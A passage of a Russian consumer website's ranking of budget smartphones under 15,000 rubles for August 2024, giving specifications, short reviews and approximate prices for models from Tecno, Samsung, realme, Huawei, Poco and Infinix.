<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="776"  data-id="335388" src="https://damsovet.net/wp-content/uploads/2024/07/1-1-132.webp" alt="" class="wp-image-335388"/><meta itemprop="width" content="730"><meta itemprop="height" content="776"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="778"  data-id="335387" src="https://damsovet.net/wp-content/uploads/2024/07/1-2-142.webp" alt="" class="wp-image-335387"/><meta itemprop="width" content="730"><meta itemprop="height" content="778"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="786"  data-id="335386" src="https://damsovet.net/wp-content/uploads/2024/07/1-3-120.webp" alt="" class="wp-image-335386"/><meta itemprop="width" content="730"><meta itemprop="height" content="786"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.8” IPS, 1080 x 2460, 120 Гц</li>



<li>Камера: 50/0,08 MP + 8 MP</li>



<li>Батарея: 7000 мАч</li>



<li>Зарядка: быстрая 33 Вт</li>



<li>Память: 8 GB / 128 GB</li>



<li>Процессор: Mediatek Helio G99 Ultimate + Mali-G57 MC2</li>



<li>Система: Android 14, HIOS 14</li>



<li>Связь: Wi-Fi, Bluetooth, NFC</li>



<li>Разъемы: USB Type-C 2.0</li>



<li>Слоты: 2 x NanoSIM</li>



<li>Размеры и вес: 168.6 x 76.6 x 9.2 мм, 206 г</li>



<li>Стоимость: от 13000 рублей</li>
</ul>



<p>На второе место встаёт TecnoPova 6 Neo. Интересно стилизованный смартфон. В дизайне угадываются нотки кибернетического футуризма. Выглядит, по крайней мере, свежо. Производитель сразу же обращает наше с тобой внимание на ёмкую батарею с 7000 мАч. Во время зарядки ты можешь выбирать разные режимы в зависимости от того, желаешь поберечь батарею или же тебе срочно нужен полностью заряженный смартфон. Размер экрана неприлично большой, 6,8 дюйма, разрешение для такого размера вполне подходящее: 1080 х 2460. Поддерживается частота обновления на уровне 120 Гц. Во время звонка будет работать технология шумоподавления, так что вы с собеседником будете слышать друг друга хорошо. Железо здесь представляет процессор MediatekHelio G99 Ultimate. Это немного модифицированный G99, который показывает совсем небольшой прирост при работе с графическим чипом. Тем не менее процессор для этого ценового диапазона более чем удачный. Ему в помощь дают 8 ГБ оперативной памяти. Система неплохо себя показывает в синтетических тестах. Поэтому оптимально подходит и для бытовых рутинных задач, и для редких игр на средних и низких настройках графики. Обойдётся этот смартфон примерно в 13000 р.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name3"><strong>Samsung Galaxy M14 (4/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="765"  data-id="335389" src="https://damsovet.net/wp-content/uploads/2024/07/1-1-133.webp" alt="" class="wp-image-335389"/><meta itemprop="width" content="730"><meta itemprop="height" content="765"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="769"  data-id="335391" src="https://damsovet.net/wp-content/uploads/2024/07/1-2-143.webp" alt="" class="wp-image-335391"/><meta itemprop="width" content="730"><meta itemprop="height" content="769"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="762"  data-id="335390" src="https://damsovet.net/wp-content/uploads/2024/07/1-3-121.webp" alt="" class="wp-image-335390"/><meta itemprop="width" content="730"><meta itemprop="height" content="762"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.6” PLS, 1080 x 2408, 90 Гц</li>



<li>Камера: 50/2/2 MP + 13 MP</li>



<li>Батарея: 6000 мАч</li>



<li>Зарядка: быстрая 15 Вт</li>



<li>Память: 4 GB / 128 GB</li>



<li>Процессор: Exynos 1330 + Mali-G68 MP2</li>



<li>Система: Android 13, One UI core 5.1</li>



<li>Связь: Wi-Fi, Bluetooth 5.2, NFC, 5G</li>



<li>Разъемы: USB Type-C 2.0</li>



<li>Слоты: 2 x NanoSIM</li>



<li>Корпус: CorningGorillaGlass 5</li>



<li>Размеры и вес: 166.8 x 77.2 x 9.4 мм, 206 г</li>



<li>Стоимость: от 15000 рублей</li>
</ul>



<p>На третье место становится SamsungGalaxy M14. Нас встречает экран не самого большого по нынешним меркам размера – 6,6 дюйма. Разрешение приятное – 1080 х 2408, матрица PLS, то есть аналог IPS, с поддержкой частоты обновления до 90 Гц. Модули основной камеры дружно выстроились в ряд на задней панели смартфон. Главный из них оснащён матрицей на 50 МП, остальные имеют по 2 МП. То есть вариативность для разных видов съёмки здесь присутствует. Ёмкость батареи не характерна для большинства современных смартфонов – 6000 мАч. Правда, зарядка слабенькая, поддерживается всего 15 Вт. Процессор здесь задействован собственной разработки – Exynos 1330. Оперативной памяти кому-то может показаться маловато, её тут всего 4 ГБ. Встроенной предлагается 128 ГБ. Несмотря на то, что смартфону почти год, он всё ещё может поконкурировать своей производительностью со многими моделями своего ценового уровня. Стоит около 15000 р.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name4"><strong>realme C67 4G (6/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="774"  data-id="335393" src="https://damsovet.net/wp-content/uploads/2024/07/1-1-134.webp" alt="" class="wp-image-335393"/><meta itemprop="width" content="730"><meta itemprop="height" content="774"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="766"  data-id="335392" src="https://damsovet.net/wp-content/uploads/2024/07/1-2-144.webp" alt="" class="wp-image-335392"/><meta itemprop="width" content="730"><meta itemprop="height" content="766"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.72” IPS, 1080 x 2400, 90 Гц</li>



<li>Камера: 108/2 MP + 8 MP</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 33 Вт</li>



<li>Память: 6 GB / 128 GB</li>



<li>Процессор: QualcommSnapdragon 685 + Adreno 610</li>



<li>Система: Android 14, Realme UI</li>



<li>Связь: Wi-Fi, Bluetooth 5.0, NFC</li>



<li>Разъемы: USB Type-C 2.0</li>



<li>Слоты: 2 x NanoSIM</li>



<li>Размеры и вес: 164.6 x 75.4 x 7.6 мм, 185 г</li>



<li>Стоимость: от 14000 рублей</li>
</ul>



<p>На четвёртое место становится realme C67. Производитель называют свою основную камеру с матрицей в 108 МП чемпионской. Высокая детализация и трёхкратный зум позволяют получить фото высокого качества. Для съёмки в разных ситуациях и окружении предусмотрены различные готовые сценарии. Стабилизация предлагается электронная, поможет немного снизить тряску при съёмке динамичных видеороликов. В качестве основного вычислительного железа здесь используется QualcommSnapdragon 685. Он уже встречался нам ранее. Отличный шустрый процессор для этого смартфона. Батарея установлена штатной ёмкости 5000 мАч. Быстрая зарядка поддерживается, мощностью в 33 Вт. Несмотря на полноценную батарею инженерам удалось добиться относительно невысокой толщины корпуса в 7,6 мм. Что касается экрана, то он здесь комфортный, размером в 6,72 дюйма с разрешением 1080 х 2400 и поддержкой частоты обновления в 90 Гц. Матрица типа IPS выдаёт пиковую яркость на уровне 950 нит. Из приятных мелочей выделю наличие мини-капсулы возле фронтальной камеры, на которую можно выводить различную дополнительную информацию. Обойдётся этот смартфон примерно в 14000 р.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name5"><strong>Huawei Nova Y72 (8/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="772"  data-id="335395" src="https://damsovet.net/wp-content/uploads/2024/07/1-1-135.webp" alt="" class="wp-image-335395"/><meta itemprop="width" content="730"><meta itemprop="height" content="772"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="772"  data-id="335394" src="https://damsovet.net/wp-content/uploads/2024/07/1-2-145.webp" alt="" class="wp-image-335394"/><meta itemprop="width" content="730"><meta itemprop="height" content="772"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.75” IPS, 720 x 1600</li>



<li>Камера: 50/2 MP + 8 MP</li>



<li>Батарея: 6000 мАч</li>



<li>Зарядка: быстрая 22,5 Вт</li>



<li>Память: 8 GB / 128 GB</li>



<li>Процессор: Kirin 710A + Mali-G51 MP4</li>



<li>Система: EMUI 12</li>



<li>Связь: Wi-Fi, Bluetooth 5.1, NFC</li>



<li>Разъемы: USB Type-C 2.0</li>



<li>Слоты: 2 x NanoSIM</li>



<li>Размеры и вес: 168.3 x 77.7 x 8.9 мм, 207 г</li>



<li>Стоимость: от 11000 рублей</li>
</ul>



<p>На пятом месте оказался HuaweiNova Y72. Оформление смартфона получило название «Космический дизайн» за различные мерцающие поверхности и матовое покрытие спинки корпуса. Одна из основных инноваций модели заключается в дополнительной кнопке X на правой грани. На неё можно запрограммировать наиболее часто используемые функции или приложения. Экран большого размера – 6,75 дюйма, но разрешение не такое комфортное: 720 х 1600. Батарея запасливая, на 6000 мАч. Умеет быстро заряжаться с зарядкой мощностью 22,5 Вт. Главный модуль основной камеры на задней панели сразу заметен, ему выдали матрицу на 50 МП. В помощь есть макрообъектив на 2 МП. Камера для селфи здесь установлена на 8 МП. В системе представлены несколько различных предустановленных режимов для выполнения разнообразной съёмки фото и видео. В том числе и с вмешательством алгоритмов, основанных на искусственном интеллекте. Стоит эта модель около 11000 р.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name6"><strong>Xiaomi Poco M6 4G (6/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="335396" src="https://damsovet.net/wp-content/uploads/2024/07/1-3-122.webp" alt="" class="wp-image-335396" srcset="https://damsovet.net/wp-content/uploads/2024/07/1-3-122.webp 730w, https://damsovet.net/wp-content/uploads/2024/07/1-3-122-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/07/1-3-122-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="335397" src="https://damsovet.net/wp-content/uploads/2024/07/1-4-73.webp" alt="" class="wp-image-335397" srcset="https://damsovet.net/wp-content/uploads/2024/07/1-4-73.webp 730w, https://damsovet.net/wp-content/uploads/2024/07/1-4-73-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/07/1-4-73-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.79” IPS, 1080 x 2460, 90 Гц</li>



<li>Камера: 108/2 MP + 13 MP</li>



<li>Батарея: 5030 мАч</li>



<li>Зарядка: быстрая 33 Вт</li>



<li>Память: 6 GB / 128 GB</li>



<li>Процессор: Mediatek Helio G91 Ultra + Mali-G52 MC2</li>



<li>Система: Android 14, HyperOS</li>



<li>Связь: Wi-Fi, Bluetooth 5.4, NFC</li>



<li>Разъемы: USB Type-C</li>



<li>Слоты: 2 x NanoSIM</li>



<li>Размеры и вес: 168.6 x 76.3 x 8.3 мм, 205 г</li>



<li>Стоимость: от 12000 рублей</li>
</ul>



<p>На шестое место попадает XiaomiPoco M6. В этой модели тоже есть акцент на главный модуль основной камеры с матрицей на 108 МП. Есть вспомогательный макрообъектив на 2 МП. А ещё камера имеет трёхкратный зум для фокусировки на отдельных удалённых объектах. Фронтальная камера оснащёна матрицей на 13 МП. Батарея особого удивления у нас с тобой не вызывает, её ёмкость составляет 5030 мАч. Быстрая зарядка есть, мощностью 33 Вт. Экран установлен большого размера в 6,79 дюйма с разрешением 1080 х 2460 и поддержкой плавной частоты обновления в 90 Гц. За все вычисления здесь отвечает довольно редкий процессор MediatekHelio G91 Ultra. Назвать его флагманом в бюджетном сегменте не получится, тем не менее плавность и достаточный уровень производительности для комфортной работы он обеспечивает. В помощь ему выдано 6 ГБ оперативной памяти. Обойдётся этот смартфон примерно в 12000 р.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name7"><strong>Infinix Smart 8 Pro (8/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="601"  data-id="335400" src="https://damsovet.net/wp-content/uploads/2024/07/1-2-1.jpg" alt="" class="wp-image-335400"/><meta itemprop="width" content="730"><meta itemprop="height" content="601"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="601"  data-id="335401" src="https://damsovet.net/wp-content/uploads/2024/07/1-3-3.jpg" alt="" class="wp-image-335401"/><meta itemprop="width" content="730"><meta itemprop="height" content="601"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.6” IPS, 720 x 1612, 90 Гц</li>



<li>Камера: 50/0,08 MP + 8 MP</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 10 Вт</li>



<li>Память: 8 GB / 128 GB</li>



<li>Процессор: Mediatek Helio G36 + PowerVR GE8320</li>



<li>Система: Android 13 (Go edition), XOS 13</li>



<li>Связь: Wi-Fi, Bluetooth 5.0, NFC</li>



<li>Разъемы: USB Type-C 2.0</li>



<li>Слоты: 2 x NanoSIM</li>



<li>Размеры и вес: 163.6 x 75.6 x 8.5 мм, 189 г</li>



<li>Стоимость: от 11000 рублей</li>
</ul>



<p>Ну и завершает наш рейтинг простенький смартфон InfinixSmart 8 Pro. Каких-то инновационных решений и нанотехнологий здесь мы с тобой не увидим. Смартфон обладает минимально необходимыми для более-менее комфортной работы характеристиками. Диагональ экрана составляет 6,6 дюйма с разрешением 720 х 1612 и плавной частотой на 90 Гц. Главный модуль основной камеры выдаёт 50 МП, а улучшать фотографии ему помогает дополнительный модуль с умным объективом. Железо здесь представляет MediatekHelio G36. Далеко не самый мощный чип в семействе. Но и операционная система здесь установлена не полноценного типа, а урезанная и экономная Go версия. Батарея ёмкостью в 5000 мАч присутствует, но зарядка относительно слабенькая, мощностью всего лишь 10 Вт. Купить этот смартфон можно примерно за 11000 р.&nbsp;</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>


<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="335381" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2024/07/1-4-72-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting/" content="ТОП—7. Лучшие смартфоны до 15000 рублей. Август 2024 года. Рейтинг!">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smartfony/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='335381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2741e9025" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
